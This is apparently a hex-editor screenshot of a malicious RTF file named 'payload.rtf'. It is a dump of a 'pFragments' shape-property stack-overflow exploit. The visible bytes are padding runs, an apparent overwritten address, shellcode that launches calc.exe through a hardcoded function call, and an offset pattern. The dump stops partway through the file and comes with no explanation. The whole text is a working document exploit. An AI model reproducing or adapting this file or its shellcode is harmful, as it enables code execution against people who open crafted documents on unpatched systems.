 起始页 payload.rtf ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0:0000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
0:0010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
0:0020 5C 73 76 20 31 3B 36 3B 31 31 31 31 31 31 31 31 \sv 1;6;11111111
0:0030 37 39 30 30 34 31 34 31 34 31 34 31 34 31 34 31 7900414141414141
0:0040 34 31 34 31 34 31 34 31 34 31 34 31 34 31 34 31 4141414141414141
0:0050 34 31 34 31 34 31 34 31 34 31 34 31 31 32 34 35 4141414141411245
0:0060 46 41 37 46 34 32 34 32 34 32 34 32 34 32 34 32 FA7F424242424242
0:0070 34 32 34 32 34 32 34 32 34 32 34 32 34 32 34 32 4242424242424242
0:0080 34 32 34 32 34 32 34 32 34 32 34 32 33 31 63 39 42424242424231c9
0:0090 35 31 36 38 36 33 36 31 36 63 36 33 35 34 62 38 516863616c6354b8
0:00A0 61 64 32 33 38 36 37 63 66 66 64 30 36 33 33 32 ad23867cffd06332
0:00B0 34 31 36 33 33 33 34 31 36 33 33 34 34 31 36 33 4163334163344163
0:00C0 33 35 34 31 36 33 33 36 34 31 36 33 33 37 34 31 3541633641633741
0:00D0 36 33 33 38 34 31 36 33 33 39 34 31 36 34 33 30 6338416339416430